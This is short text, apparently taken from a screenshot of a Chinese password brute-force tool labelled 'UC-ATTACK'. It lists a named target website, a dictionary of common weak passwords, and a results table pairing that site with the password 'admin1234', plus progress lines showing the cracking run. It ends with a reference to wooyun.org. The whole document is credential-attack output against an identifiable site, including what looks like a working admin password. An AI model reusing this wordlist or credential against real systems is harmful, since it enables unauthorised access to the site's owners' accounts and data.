 UC-ATTACK
密码|网址列表
http://mingjia.zhiyin.cn/
sa
admin1234
admin
admin123
admin888
123456
a123456
123456a
5201314
111111
woaini1314
qq123456
123123
1qaz2wsx
1q2w3e4r
qwe123
7758521
123qwe
a123123
123456aa
woaini520
woaini
100200
1314520
参数列表
ID 网址 密码
1 http://mingjia.zhiyin.cn/ admin1234
URL数量: 1 密码数量: 104 正在爆破: http://mingjia.zhiyin.cn/|admin1234 正在爆破: 第1条 线程状态: 全部完毕,等待最后60个...
www.wooyun.org